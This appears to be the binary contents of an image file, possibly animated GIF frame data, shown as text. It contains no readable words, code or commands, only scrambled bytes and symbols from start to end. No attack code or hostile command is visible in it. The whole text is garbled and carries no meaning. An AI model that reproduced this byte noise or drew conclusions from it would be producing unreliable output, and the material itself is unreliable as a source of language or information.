4N0:0�A<�X�#����2����>�XA��$�@#Ū�>8���>T�@��-���ý��<�qR@����Y����|�)\�*��:�#-�@ /t� 8�N E� CQ A$�N@��s+R`^!(�M �3���1���BEp6����Z$�7��N�#4$Ā�� �C�F�@Vj�q5n�&�A!��;�@�C0GJǑ`	�i��N؞L@���B�GB7�^�0S�-������QPC�ɩ��!B�E؃��;��;3C1��x��V�F��N�� �9�#�<�,�q�V$A��:�C'P���G�;����/~ڸ`��t�ԄN��:��� 2C� � �Q��Ȅ���F��9M���oɰ<Kp4pƊ��M`��\���<�;�X��K��Q8�.��ez-&x-�8�+�ʃ<(?�ٿZ(�@ Uh �<78���x����\���LW���oL���f�K��I��ӄ�����B|@#���H{�ײ�K���X����3���?T� F����[��r#�Ȁ����@o8���@��#�M����!5 �Np� 8�<X��'���I$�C��7�X��ܤZH@,8�C L�-)(�����̃��T� �Pp�o3��1��x�Up��2�ﴣ��d��QN��-E/T8IP�Mq�?P��I@J�K��C(����,�8�=$`����<�I@B��H�;%��L��vD�S@`P	+��U�4=S����@��0<���0��OM��'�Q �A$�Y/H"%R/�� �KFP�"�R�n�)��ҙ��sˀ�� (� ؆�M��9�#eS,T��lϘ�O����:��=�Q�O��2�^،C-ҍ�+R@LMPRy�R��^�
�;�A�Tk�NSD�SX�st�2��v�w,�o�B; ����)F�=�4%'Hd�=�@�W���"�/"��&0�\]8:ЄI� S� @XT���6��V#0.�g�Kc�0�3�@@�0uGpS2UE3$A;X�̃M0�@�@�E��>����MA��X�9J��b V*��"V�X��I�G��fEX�]�
���%�Ӂ
 !� D ,    � �  � s����'F�8u*ĩ!'h.B̘�Ib �g(d��=\�Xb��ՊJ�`�2�C '\q	$�
=b��!k���f!�5	�?]�|�Ĕ�A��}�Juj�<�:5�'W���L�(��f͢-[p�ABy��蓋w]\͊q�EN_�mkɫVU��<IK�*�.W	Yq��M:{����Fq@�-Z�lٽ�fT= ���r��mJ��ڸy�ı!&�>���bE�y+�DLaÈK�xEK�-UAZ\IfXq2������.Kks"�~u�O�|2 k'73�p�K���<�0z�UZ\p�F�]b�VZ�)�Qa�lR�s�Д�d8�r]v
ъ+��^��y���9A�}���|	��~
����S�11�`}Y�X�7Dy�&�h�a��D
)�0�2h�ʉ�Q'�x4�4	��U��m��v�'��[nH2�#��ᆶ�ud�y B�J>)墵�AGa�)����A0��&w����-�6�zqb�T�ܙ��yBhY��X�&s��y��+^@y��N�In2�'��ʤ���)�p
����ʦ����ߜu��j�{�)d�*+�fM����s02G���B�>D�+�B�ʉ��D]$?t�>��Ay⠐ɟo�j�k��큦������~�ȟ�n�.���;�,k"�ʽ  �	�j7&�U���>X;A��3����Y�j\?������v<r�(�������
.�2��#�Y�ᬂe7ł�,o;�vJ���j��T��̈Ǜj+�"c�5+O���0�B٬�p�/��6f:��3�!�4����@ C�n�P�=u�1#jhևρ�Q�#�S��8��u+`'�iWv�۰x�uy�������:#�:�0ጸ�t���nB�=�?��U�{����Kb�j!���Y�{�t�?V�	���_G�ܡ�V;�� 	H����2�l�w1R��,g���/n�#�Ѯ�#=��JV2�����0����MY$��!��.�ҕ�.�!�{1�%̗ �0x�{A�������D�*�V�om/!��	3Q�j�)Q!���ٙ�{pY�lh�R"r@	%�1�����,�
T���sS�&���Q/�S�"#HHH��[$Y:�9$���+�qS���7���8�Q�q^V^�1D^��(�$AE2~�#MiF�-�2?�M�VlA���d�|�����~�|�&^IFI�R��e����e�|\bSn��-�R:��c,�A�1G�ᛤhEgV�ap'���0��a*�)�Mf�2���	r4�*�D��ى~)L��/0�t�3o��9��e��P�B�i����ҩ��PԢ�h�b|��ʀ�e+���-�ш���9��v"q�B���b@*��&x[,�8ԡ�p(0Ao���3�D�'RdD	���2�l)�b�KWl����,>��D���j=�Z�wZ4��PA,~�3�qԞ(�AU� ʦ
�����y�.d@Kdm�-.0� č=���I?���x4�& ]��נ�����`�`R�jb�)�E��w���Z��4_&��[�ʈOa��=����΢���mjMP=:���JS�Z��sq'-��n�"�b3B�Y��[q��g>�kg1]�V�!�r�>˖I��0�>��Jl�(*�f��\@ $X�0��	����%�$�ۓ�V����$�k]h�r�8EbiM����������6�����x�[^�E�+F�z؊j��51�^�x�S�yi��WT�`	[�_}��x`���I��G8�h����-����1��zʁ���=��d�Ɓ�xNs�U�a�`��  �t;dF�G���b�r�3!��.�9ĳ��e�b���g�"�C�:�8t�˼�3Wx4�`4��3(+l<�!)��T6q �e=�0tm��'ޥ�b:�:3&��j�>��a��6�k�ȆJ�:���@��=�cw����W�D��hb�t���๱��h����I���>��)�@
�����8����ܳ8v	���y[����MO=�U�C5i�3-�r��k�FmhE8�@�~@k8���c+t�T� G	�w3���)K��ޮ��]0���э�����b�h��Ù1�a噞zB�J*�;�Y0���`踬�b��qW/=��x��#c}?��3x�~s�x.MKŻ�l�9"0E.�v.���pw��$��(�����+��w�g�J�@fJb�Џ��ģ��xG��4�I�{�'+�G:�[O���������3C��s��=ę�
T\�d���{����b_��l���o�!�ɱ@ح���*�>�O'����1�����ti.~�*4\�y�`
L���v��}b36�Rw�'L\	�'i�p
�G1�f~��U�������? �5�W)pq0 �m��v���y(2�|`/��X7�'�zs�J�wHP �w�0$P3%�v�7��:��A`<6��5�P�9k�G]A8�Ձ�w�&bK����'3Q�@�UX9~Z���ЃL']�	��]���|jȁL��f�7G�eg��q{#�{�� <�Ҁ �,��2�^�6!�$j�r�	�`��D^�DFX�䷊]��*��7�"�h�� ���}h)W��IL��u%�\��H�:Ć��|��3�7R�Uve(�U��s����f���c�qu׌��P#FBi؈�SD!W+ҍu�pc�6$�%Nu�0s]"n> >��,7f��%Rt�`�(��x��e��Q ���G:��u�X�>�6M")hFAp�����X��F��]��� t�")JR��d�m��?��� iW@t���Ca�h���=)pBhk@��A�;e\���u>ȍ*u0y�A� 4�C3Ȏ�UccV��v����-v�N'	�W���t�Gu�p��v)���Mpَ��{q)|�h������6MGIkHyb�W��� ��,`Ҙ�hh�)�uI��&xy*T�ݒ!�&U�}�d��W9�u� 9���8+���	'9C��I���t����p����!��#�	��ٛ�Џ�������	�8�=� ʉ�@�}�2��Ao#���K��]xG?�Z�
��9��$!%O���Tz�6 (��XxsG��@���K[��`0�$*ܔ8h���_e4�Q����!�Ab���?�u-�p����nmԡ� �!�p���Jj�(�g���Ƣu@��/����	*�nՁ�yrox�r��<�	v��`��҇����Kz����)
��v<�M�H��X\ g@#	b��A%$�
b�噣	�u���;�A:�阎uj�
���:�@o����:��p����c��h�4A���B�0�
/p�?$6�tZ��:�^� �J�O`�A��ʕa��j����Х�N ��J�_�����A�]�c3��nts��"ڮ�j�Ȋ� �v`���^a�a0�Ժ�ת��R=�Z��?P�B C`�n����v���:��*N��y�!鑭�|�X��{t?��5�
ۅ41Z:�o����v"����«�����j�%���:����j�����JdBů�j�B��W����j~�G�������4;��<{���?K�Ր��8	�U��H�\���I�K�	�7N�]UW"���{W���a����]��`+��:���i= ���o+�r;�}��!���*�3�G$Q3-!���b���
A["P�H��!i�"
���[
�:�q�	�ٕ� f�^��I\����
=�p`y�����07�����������k�]����ȝ����˻
:�S�� >�`�� �*�oz	��ە%C�v�[�?��ٻ�[�E4��g�'E��K��K�I������g�Yz��>�8A��#:���"ܽ{�*��p��@0��1�� i���;��WRz 	�@��7G/ ��/�2��Y�z� l�$��˽�*�W��?�0��2,
�k�0�� K��ۻ~�� ��|����%���8��P�N,��<e{�E^i8ø��ݹ!)
]:�a,�ʧ|~�@��{c+	�0�ŵpɿ��=��%�ɼ���K��Ĺ{�oҵ�A&}�Ǣ �]|�8,c�ȅ�DW�?fPfj\��׳@���ɞ��� ����� ��
x�0��iͶ���:���\���
�@�2+v"�@�C� 쮚��������
Sj/��PA�kP��\
Q�ʆ���[�7�Q��lr�����[kə�����{��L�V�"��%��aP
�����'M�/z����]/3)9��΅K����Ͼ%	� ;�"�a�\ҥp�G��|�(��}�-M}�.-
sk�^;T��˕̇ֈ�����P���yTԪ+�ޙ�ׂL�k@�Q@����G]�_4�0$���l��
����6@֙�8q��p�j��y��F����s�K�-�N-
�s�j-�^�Ո��L��� A:y���	(��É �)ں��v�ԚM2Lү�	��`�� iSعg�`�ۮ�>��&*�� ���M��q�ֽ�۵ȃ|�xM��m��}ԉ@ڬ��`�a�թ�}���\��}�6����;��m	��}�HM��]
���Q��­ԛ��=�.�S��8���q`o$.ѫ����aK H���h�"��������r��S �<�A�	:1�o���`o8��u��I�ݝ\��Tn�v��:N5N<��S��]�_�Z
.�Y��m�������������[�\��<CB��[��Ý�=.�fn�X>�e���n�����!�Ϳ���ss�q��N����xs��)FV�Ԝ�N�c�~�^^�\�����^�]C3`�qG���
�r��J�ׂ��;є�N���.�Ȯꯎ���NҌ�D.�l�n>�r��s����Jpy�Cm�3r���Ҿ�Y��������.�f0/�k����������xj�0�v���L`��������Fl������^�����m �$_�C�|����.��?�T�p�`��~��^��� _�\�� �i�g�v+�"
�0������V�兮��.�6_&�co���}�9���ĕD[���"
J���N�4Oi��i��N�l��v'ɗ��Z?�\��A�Y;�(@��p'qb�g��\�����?�3�q��iP�����Y��[���^� ��fq�eL����Q*2����O����������mO�o���`�?ɜ������FU%;" :������?�f���?���?����~]��E��Z/ݞ��O���B�:!�WMQ����O������Oe17C>\h��A ,| a �"H�1 B�
h`�����&*��p�@7n�!IL�.f�0#@� y:u�q�g *TJ�*U*"D�
�Ɗ�D�R�2E(�)���ڕ+ԧP�hM,�O?m
Cg�,$�~H� ��>��"�c�ЀB-�1F01g�L"��CDΝ=J��T�OEC�@�uhѣU�f���5X+Na%k��m�Oi���)̜.�&ŁDw�A��՛W�B��:��S� ���1
&*�6É�N�>���3hCL��==Uu)�Z�~�[6��l;+7��
�6+z�M�h%��� Zȹ	0��*�h����,	N:)�� ��O���X���H�Ԭ����
6�����m��k�e�[�@&@HK���K0�ԫ!\Y!��L� �<r�D�0Ko��>9�N;@�������q5�����
��MI�:	dY�p���@��@��\ LO�a����V|�D�DHb�NܘA�N��;��UO+D+�ӈE`��QP�2�
/P����
K�E���QM$qr8���@ .X 9rC�T
��E`h��-M�X$�<��I�<�������W����(����dc[֋g��֬i���k5�	F��Ad�V��`�\swْ�S�=a��x�Y$a$�}�3���'�M�� �C���Z3�De�Xb%�pTI�`���"^�Ad�?P�Ҕ���.�E��U�8��I����<�;���5�v/ ����֠v��
7���ĭ⇭Ȃ�7t{<���V[$P@���BdU 9��*�T�]"!�U�h��vC��
K�s[6spѳ[s�Y�Cl���;�x"�B��4��G �^z#鶃�<a�$�Pđ؁Xřv@�'PA;(@eօ �!�w��6p��f6A\.�z~g���h>JZ���@"N,%�^#��
��X�
D 4��^0��N`��`z�+�� �S /
k8׀7Q���8��R���
!�)�"Fp-a�#f����/�*����mbHȂ}F@��{��a"�p���l֑����E/Lj"!XE ��2���x�/�р��I͈�Rؑ\1�V��H!�Q�����X��-�B���#&H#C�H��!d)8Q@��n�dɣ�GB�@(a	;i/zb��Mf��]��&�D!N�D��Yle$_��X�1�P	i	�U�챒�c7�i� �(D�����f2����J^M;RӚ���*�iCt�~ا)�O`	k(��O(��N	����8Q�uڀ�����OC`�Z<���P�`-E	"�,$�2���&�+ғ�m动�����%90AG?�D�O
m���ʅ����XhR�H��.�����$wT�JS�Yǅ� �<�&M+��MH"����@R4��)�~H*�uz��*���ZBbk5��| �	�����O�0���<�
�E�d�� �XC���5h�PN���0�"�a�ꬤ!>�T"� �-�2WBUĬP�m[$�D"̂��C,^́fȳ�hpks⧙ (�Rי
T������p��G<Az  F1x�v�P�|�\,�*�E�)�p�f:b���m+m ^�� �C���a�KDؽ���+^��V��
A��+|
R��"��\h����
��*mD*b0�[(xl  3�HY�B�]��� �V��A�3>T��
��p+���JBZ,�NZ�S�b�A���F<�bǃ��$`
���<M9�:Z/f���Pq_Q,� ,0D+\AG��a~ېЃW��`�g�j��ܵ�rn��7agE4���3L�V�q�Ġ	��ir�����P�Q�4_�)`-T�3�lPU�90 �����> /��p��Ї*TJC������b�D�B�`���s�����ib��x�5������� 
�jS{�C�aR��	O������q�87����vS�0�7In��Фt��q���m���0;9��-QIaà��{���P�uo�%�T*��}��_���]
�碓�`%!�i����l��M=�Y����dbO��+$��)��,Z�v�����u��}"k�7�M�;�b��B�.�(��^\��lp/)���/��	nyK%H!u�;��@R=�2A_��	QQ�8f��?M�z���y�gIVV�- &�v�C�^)t��'~��;\}�q�k㉿x@�c6t� �v["���+
������7�)����Х��� a����O=-M(�+�Mz�[���jX�<�)IP��;�i�2~)&N��?@�M�>=`�Jp�SC���>�˾&h���Ɂ���P��[?�	;@�sG�=���a�<½ҽ ����	B?ȃ 0L@��K�<0��!���
�@6 �IP-�Һ'y4���s1��˂(�V����ҹ�p���� �9���M�;[	#Eh�aA�W���7�IHBDTB&T�N �<@+�b+����,\ӱ>X�'A1l;Ns�2$xYA��8��
@���?��C��
,ؙ�	�R���!P�d @4BR0B���FB��	�DՊ� �D���f|F.��X�:OÞ�<Q4�R�09�.�YhET�sDG�������A��J�\�����aL�L�%t5�X��XNȃK�ĵBR`F.����Y���k�i�.�C���Vx< G�
ed�J�t!���Щ�=$�!���bT��x�~��B4D2pHI����gI��H��H�l�A��n$I`[$����L�L|:��9���y�8��Z �`0�wl4H �]��4P%4�K4Х��%�	��	 �ڄ����̃C�3L�Sh����H��W�����K�Dp ��<ts8�� �:�B�9��~REV� �{��!�&Y��"���%|�}��	�YJJ!J�܃@`)3؄����<�B���X���Y�Y���&`bM���L4I��q,G�aL�R��X�8�+Ȁ���E`P�?О�ғ�\�~�ǅ,��\����,�̞YX���ʋ�ȍ��J<��ڟ_CA�Q�$6���h��{�����ttC(�`Ёj۷na�0��I�c��*� `M�%hР΄tP�L����0����L炅��f��C�,��5t��M7�]������+�F0�t� TP;��ё.���>E�zaʛ!N`�d�Op�<pI�Ee�E�*��R.�� ��XP�ˌ�LY@�K�2m ]SV=��W�<e�9������> �|����z.����<�{�Iy�za�*��ɃMȞ�7i���EؖC��N�FPVq$Vc]�L��qȱ���V5Q �P��Z�Z���������!�pF,!M
���I�� U'�Ы��Y��B���yQhŞMЄ00�Y@,�d.�W��Kd;&h��A�t��we�8CڱMp���z�]bG������j�J.8؄�����8H�XH��N8�N��ηH��:=R%�ٷ����:qV0Z���t�KU�UUU���]�PW�� ��.��z1ǞE�hG�W}#Z�EZXPZ�uZ����X04M�����.@�9�����L��VOU��PU�&�A����]շ=���tW@yy�Ȗ�cǌ���C�P0�7j !� � ,    � �  � �0b$"G!F�:-�ĩ!'3 ��q���::ĩP��0͑5�
V����!��*U2>�B��GX�L�X)��9�dѢQ��,'}�PB��&�"���ӡO�D�"��Ԫ�2n��q�@Nf8	��	aڵm����V-#���$\�0����U��InI��T�ʋ�W�P��j���@Z���f�X<}u2i���C� ���լ[E!v��U�
:tQn��{ߍ����
*L����[;���I�)u��s��͞_���k%K�$��4=x[�_k�*?���j���{F��7�a���r�a���<gAsIbBu�4�B@�����Y�
$3��ʈځ�^��"jDI�IN$�Q}�՗�Fy��YEu�	���p�Wr*��d�x�q��Fa.�X�Os��L�T�:��bh4�@�P-nқma���'jؖV~�f�o�%ܐny�^"� �!�$��r ��NY�*2]IC0Znɥ�6�g�ye��"�����'Zu��)p�I�C�������ɋ1��dr9�@���mU�����X��!��x<U!&�f�2!���i����[�����{��ik���k�rû�
K��`8�Q2�پ*����+}*puO��)�b����9�H	�]���� J���r/uS� �-��Ėݽ�/�aR�� �E�}+l�n�M��yV�j�|b.��*�Cd�k��bJ���!$]��ly��2�s����:��~;K�sp�k�3�$Nk���H7}C�R���J7m��
%߫�2\��^��Y%� ��-d�f{['�����9���.���y��wuDM!h�~���˸�[�	�c���2L �ǜ	雈�]n���;vߍ��z��׋vؓ� 2	W�B�)7�{��F޻̘7�_��/���я��G�C�<��S����+����&_���춦�y�:���:q�Ny��`p��*5��.���D��6*{��(e/�]�
P�d�@������>Mh���9��錄$-o}s�
��!jA��e> ��B3���+lX9Ԍ>M�Q}8�<dgd�&$!��D$cK�}(A�Pu:��`?%"�	�3V�H�wEQ�*[A+F�W<�$��E?0�H��ScϨ�3��x�h�Õ'fj��W�T���@�k�W�n�=��,2A�`���d(Q6$�2�klޫ6���N ل�w�V�	Έ�VvEE��3*h����C���4A��T���Ef��$���H�V���#�|
ܦ@i�;d���٣�0�3fb�r�3��a��xJAB��	�(�+�R�{J"�>D�,��j^˗����7�m:�*�bP H��tN�'E�&P�J8P�ED':��"�D]�R%
Mi�t����	f���!��M�=����M�&1�`��I�o��.��V��d�$TJ���C�@W��
Hk��K�3jKl��c$#�@�0P����Y ��ls���IZ�2�:hE�zF�Dq�vBp����R�����b�hZw��w��f���К�����h��I�$��ka�U��H��m,O�:��v��F��I�9<֣�E�,4�ܼ�s�B�St�7�8���ߚ��D�Uoz�;`�V��i
�{^]�vB�u*T����W\@kU
]�w��%bcۭ�7�>jP��"��"�U`-ga��H��w��c�tP�LGLb�VS��%xA��Y�t�JU/{3���w��A��W��4]V�PĀ��>�r��텎�,"��3�yqjs	e��X`pDbl�|́0�Q�@$�����'��F��R1l�b��V��Γ��5]�	i".�1+4S�. :ЂvBr� ��I�$'I�s�÷��KC�5Y�Y��i *�6�NQ�c��M,ũ�W�U�YO���}$)jὓv�bŭ4�lu-�ïg��0y��8��W����F�g�j�޺��p_5��
'HV�m7o��'���� ��9���C&�a!�6p�q�8������$�;/�]k������X������]lQ�&#�j̼�p������N��Y�� �8V�p����}x���
�_����8g-���*�H�8@)����p7{pWC�Du=Y����sX ��;�����&z���ݨ�h?���&��v���) M,���LOuʰFuGl���0����<�2٤��X8k�W(���nU�����o��4��=�v�)`�C��T@�?@����)�ә!�9ɉ�
z �����*�|�P�DѾ�9���#Y����Ƈ��G�tT��`w�5 �2�W/@�
3D8�C@E�M��H���7r'�	t���2
��~�7c�g)pMgE�F����uWkr (iY�p?!P(K��}�~9a��6�q��{A�) �M#����%��W&@�&pi~�+��@>b�#�
���kiFiI؃�W~>����E�EhN��/�����Mh\�Y��� hW  ׁ�օ3H�;Fmkn��8<~�G}�[�Hl�	k0��qi&���D�����{Ks�X0hu^�8��w&0>�cg��;�'�?<wBr'Fx=)�V��/z��D>��h��H� ��8���cR�8�f��
��~v`j �$F�$�q����t�X�Ɨy;G9)�g��y@��z��/AF>Z���X_�v��h��h	"�Yk����Gu|�rNf����o��i��� Y��(|�2vpD*h�v9�v��ӎ�$������᥏����
�@�� ��m�c_�g��{?�tw�TO�A�2A�2憄4Y�3���n:�7W׷[�|,T� 6kh�.` �p"I�JY��&gL%	R����05�H�[��]y�'Xe�!@�;u����[��P�
P�� ��u���Ɛ��F{ɗ�ג���X���)�����8N�2@�Y ����m)�0��i����p�9��wy��SL�Q�@�`Iy��	8Z��]��WOz 2��=@0�������ɛ�y�p��y�΀�_�l?@�А�3��y#� y�q�I�]�y��K6vڹ��yl3���p
Z�扞��+P�v�H�O�:�Y��P������7���a�����V���J�p�1���6�"p�8{��2���ȡ�Љ�i��)9�w"^G�H@r���:�Vڠ5z���0��V��s�l�9�ʹ�=�6��&���=�
��y�ȟLJbN
����P�W:�Yz�Z�����_Jv�V�\�~i���I�@��	*`�_��}�4&@���������J����E0y����}ٜ�	:<��������qsJ�u(HͲ��zjǂ6��4�z�9ʣ`�[D^H��D*�t(Ub6m
I�3�{X�չ���
�p��Y; �T����	����J�j��V�k 


��J*��Ef��KIj� =��`����<ُ��
���� ج�z����te�� �%��%�{�)�
���/��C@S�خ��������:��*_3&�(D�k��}y�k�9q/���21V͒}�f�8���*��PA+�^D� ��I�g�[�`��0�&yj"c!��x�7��\+��ڬ_У��^���Cz�*����hq�y�`c�#$�|	z���|,��XZY���U��bW`b����ʨa:���MZ$J�O�l6�����k�;��Y� ���;�*���^���k�e+��SA����HP�IP~;��c��Tj�Y�ۻ�����؍�b����˪%ˡ☁����}�Ӊ���
�d��K��˩�˻�;���:�B���fG��k 
s����$ *p`���_f����Ử6��k穎L	A�	�˼�Z�����Ifj.[o($�EY��[)\�+l�-�� �ߨ����v�f����	&k��;o�g�������`*oYc����ڧ���N���:�>gH�H�T��P
<�v@�j�	v`���	��Ķ���*���m(��*����sܵq���p�N0S������ ˹�L�9\ȇ<�,�� ;��M��B��Ę��"@��Ȱ`^��`�`���Y��h����	�{lڄ&a�BpˍF��<��k�짡ʹ~��:h�������˜�\ܯ�L�ت��`���z����G��I��z+�gǔ�d��������,
��Ň;�(�
��I�٬���ͺ��y�o_���f
�~����+���ܯ�ŹѨq���[ {F��}���K��7K��I\ 6���x�U,�X��k�ҁȈP
.����ʣ<���αڨ�)�w������z�"�~�Mq��~ǳ�,,�ԣl�M��v��W���Э!Y��7ME��d]�
��� �Ӷ���m��nO�s��x��צ�٣�ٜ��(ڢpқ����
�Y�c��<��h]�A]ۿ��s
0\�m"���ʠ�ԣM�W��-�ךM��l�|l�F��m؈-�nl۴-�o�� �0Α�	0��M0"2����&ŭ���ܥmܡ�Фʡ�فk���	a0-�=I؝ݷ��^�QZM�� ��S����<� �T
u��
�ޢ��-'G(���^����cd��$ȝ����]���3N��F;� 1��"��IL�Λ�	/Mg*jM���ܦ�㘍Q@�R���݁{�TN�.
8n�C��ӈ�=�ٽ�G��H��6�M���ʍ�\~�x��ίS�`��]ʽG���g��k���j.pHNy�IN�`t3 �_n�z��n߈@{n����߇��^����m<i��قvmr�Л^붞�{Q��C�b͖���C�%�^��gS'3�&��n����^
���U�"!�]���p�@�#�sf���>�о�n�1�۞Ѿ����0���eB�R(�nR>����>�z^� ��c�>����:m�6�܌�RrD9��T�SN_
?���/���O�#O�!�C>،ml�9�4��)���JG��l�n�����.�!�!��T �EO���'/�I��$/���R��#�/�\o�hm&w9<�n�.�@��^�T �l�SA��
C����x��[������YB�>;\�Z��Ho�(�K��n�^��T ��0���c�a����}�hK��:zd��!�T3�R3���ӎ�P��"��m�V0�����q �)��G���������R��q�Wq
��&�G����_����H����h� A���^���%���ٌmx_�)�BƏ��L#�@(do��.�/��������T� B4�@*�NA8��@Q�X��	�,Z>|Ȫ�-Z@�p�ł]n�d����*S޺�H�]@���3gT&I�1�`��N�:�:t�ѡO�D�"���.\"ص��P	D��
C��D8Q�؃͢}���Ō��j2��U&_�\���2 au�M �x����,�f8�	u���f�Hujիn>���lC�e�V˖��۷�&��!����A�"�+�~E���*Ç�ly�عu!�OD�Ly8
1�4s*z4�ҦO�J�j���ZE�n�gi?��;7Y�z��
4C$��e�.d�c���A9>�����;�nZ�;HxE���<�+ꓩ��� �;�=�1d>��@�����x(� }|�(I���8�p"Tpe$�$TE�
?P�� ��V^��UN�BW\���̨ȐC89d;>YM4�� 4<;�G�t�q���R"!����H��T��9dy%��pB+���J��@�� �L d�ԕ8(��D�(��M`�����3����ta��r�?Dղb
/������0�n$�IB+�rK�F=�noYE	�Xe.^���9��EX��E9e�O�0��3�a�5D�_Q��׫����C�J�!!�����Y�E�#,õP��\�!D-s[����.h�	$h�l���ĕ�Ca�C��jل_����ma��#t�N��A���*��Z���@TF⡊KDB$6�cFl�Y��R��C���g0�$����2�i#V6؇vX!N�#�L�dD�Y^��;!&��ZS�V��ɰ�L+�\�M�:ɡ�D��<����|\��%���Z� Q�7���|�mq���x�$�Մ�Db�5�����tHV	d��&1��vnCp���8�s�s~�z:x��'��y�aK�� �8�M�zV�ږ2�9��Kܑ�	V�`�bN�A�.��}��K�y�� �Nwc0A�����m
SY���1�P�[nX��� 	T`�(7�L��Sۻַ�	ӕ�JcS�pXF$�!(A
'щ�0"v�D���  ���� ^<�	�,4��# pG <�XNK��<����4�'�Y9� �� 8b�t�$w ����
d�A'����m�z��P0!�5���3A+����q��(���<�P�A�!oj�;����0�(H`rb��(bHhF3�����2�
R�@��0�"���; E(�@��L �pJ���xe�|GN!w|�4��o�R!��=�aKF��d�)��_S�&/��F4���d�ZJ ���<�Ё�.u@���E6 ��_\fxǏ��Uh.{��<>C�;��4x�ϝ>Î� �)	Ȟ&U�K��--A�,��w��-?�Q ��\$'� �T����f��8��,w�S�zG}��n�kU�ZTTڱ�u�iP�
�`)c�q U��Q� �[]`��0g�� �@+��X��3�7��C!���
�/�jU�����)?��
z�k��j�ؘ�3���� r�=�*ەA���
-�5�:^ش��Thn�k]����i����� ���*D�
���Z��6a��`{yr`����!QSoh[�G �@��]��H�Z�7�J�-W=��@��V+�
 �B3��,V�V��*BT���|.t#�پ2#���e��
T�괯Am0��P�
��%2�m�DS����-�5K�J�B�hEv. �-��
' �!�`����ED�K''��5��j�W��w��&W��c��U���B��>|��N�w�ҭ��[Q�.]��,K
@*���`�B۟�T�8�#,��&z���S�U��zw�CV �a+��(��f2����m �*g�ړ�m�B��Lk�9 ��qxyl�@���f��؇TAZ�ԄD��0[k6"�(�iH����'��e'�xG1
oi0c����P�I�<�A8b0�b�	pN{��6�Ao]a�wǛ���6���@�´���v���bv7��!o{�;�Ϸ�	�L��y|�Pu*s�S���g���r�']�,Ab�tN�����7�mT  �z-I!��,Wy���gPc�=O����o���2~���\][C���Xgq
@:W�/?z�1�@�i���E�����6D�p��*�%?���M�u� �'��Y��FHA
,.}�A���R�5�^�nS��YM|��@�W�6gw}��	J:�	S�R�e�p�Zғ�5�tN��
������_?���/�?$[���;�ݯ��{����"��O~6^����+��⑾� �RX�C�9<�����_�'�[(��{9�;����?��1T��r��hX�>����6@�Z�?R�"S�"���,Ah�=��;)p�A���KA�*���Y�@�=�#B�ӽh���#�Jh��%'�=i��h(��CG0���ٖn;u[9aC�gr�h�B��K�<bBR�O`;8�h��+��-TA���Xx�T  �C|?D�A(�$�Ӄw����-H���k�K���q�Z��i.>,�%����<:��T$���¼3����X0ckEi�[��[|Bޛ�AP�A�����Ã��|I�T��������0�@:�C�=-����ƅrBt��8k��]<GW$���'p�@�8�Co��T�E�2W�z��Yd$?G������(U��S��X;8PX�  �;�#6$�E[��Y��]�E�c��<�;bG(��x|=D|?E��s�W`B��<��țL�elF��]�(\��yH{��k ;�N �_jEf<;2G]�EV�E�Jt�«��d�>� Z`GGhɫ��[<�_�G�A`�;"M�<6�<Z�Q�3���lH � lʋ�C�tJP �{����Κ�	$&,�� H�-���'h�ql�r�@��I�XY���Gj�3��G{��%h�A$DV�<8?���<<ʫ���X�A��Lw��9��)c�?6�4��
�e� O��N�;�%�c��K(������r�Y ��l���N {O ��s�Y�Zp�;�?��?|�Z 9������`�xհ��p��cT �Z�P6 �����,� 2��x���B���k���NK@�T�mZI$H�p[�ڣ8I��K�;z��=�����[��^��<�� �0��+��wa�I�Y��"�P6�R��.`�Px�M؄��ᐅ���*��}�8M�W(�JpQY�8���t�J�ħ:��HPX��.���˿��\��+9Sєɰ
Ӡ���C��/�Z�R6��Zx��2�M�2r@���S���XEY��<5�Y5�.��I�=��H�< �Z��Z[�h�F�`h���?�a,%���xAՠ���@ 0eq���2H' �\�9�-X�� ��;OI!W����A��Jj�Ht�p�X؈⊔.� ��0�PFe�``��[>*�T	1��-I�1�e��Cp� �VIW$X�n�PS5U�.�Y�J��v��]������W��(��R�B
ڟM��#�*�<E�K��r������Q� �h�����(Y��-RUx��%Y��V�=W�0�5u(�[������/���Uc�%�%�����0���Մ���c؃��f�Z�C����!��#����rYф҄�3�9�9X$0���re��r�Y�����۹��W TCEԽm���=�Z�%��{����8�v�@�uFI���mޯ3��uJ@�٠� M8�I�0Єᘅo�V�B)ӵ3$0'��������Zy[���3^�����5�,Ѕ� X��k^p � A��0$�	�{[�XZ�]��}=Р/hZn�p5]V��I�(y��_�y�`�����<���$��Q��_�$qk����u�
� ��F�����	Yh��W|���.HXY`�������-aI�8pSv�3~a�)�Y�r�H���$9�E0Z�{�9�$o �&� ��]�� #�	X`�< U��&~�4��5\��8�X��<�9�����ΕŴ�Y���#�V㛍��T�%8n �����<�㡓6`��jhE�n`Ax(�U09�D��=�Q�❍J��KֈXHJ���]�Y��朝f�����H�PY^g8�e[��[�c����.���C6� b���ؒ( !� � ,    � �  � O�!��`hr�:ⓨ��:��ȑ���d,%��'P���f�,�� Y%��[Z�X$��a6q�zǇO>} E1g'%�I��)��<�8qr�1M��5"
�&@'C!G�	K2ٱ��B���k��\	<%��A�
:<u0��NE��m'AK)����2i��3�N�A�f�A�h�6�a��� o'~���5�Ng��Q�Ȳi�!�iW����=��o^������7����يUǏ[1^A��w��J��G�͝M�Iz�m��N}�H%���_���v�H���V�[p� A
�\`��� Ea��!��+B\���B��aL΄�]W��
,*��zF!�^�IE�o�J"X�u�$��&�mb�〝x qHwă��P.��2�k��I&.��\^�� FVS���b
)x�C=���z��f�V�aqc)M�����g�{���@���q�-�dA�=yH�S���X�4������l�e+[l�����x�e'���0����QH����X��Z"��iF��V�f�aX�N���!u�՞�l�r����z�i��9b�f�:�H Q����ʝ�ءkZO�h'� +�"� a��Š�w�E׻yD[HYfvm��j{Adaz[��h�كQ/�IkG�Eᮤ<j������TuU��5h�3�0����Go���*��0��g7j��hf�~�ȜLQ�����V�A2�y� �(��0i �.�P�H��(�@�,7������˄��;��$�+jϢ��*�[]Ir�ɜ�{u�#�/qvXvf����ah�p�+���ْZ�����|���,I��VW!�0��T�l͋u�#�B
���t�=W�"����I{�A#��]�q��:�?���s?�����B��{�k�* l��ƻ��2����P�5�a�;C 2�Y$�3��ҳ���昆�b� �*@�
R�{	@�	�!maQ_"��	�)~�[�J���gyHZ�@b9`.�(�I ����u>p^��P� �{Ā����epo
*�K������7/A����f8�#0u��,4=kQ�9c����!1�������=:q|P���$'H�w��b f���-�jg�O��F�1lr�D�����&��
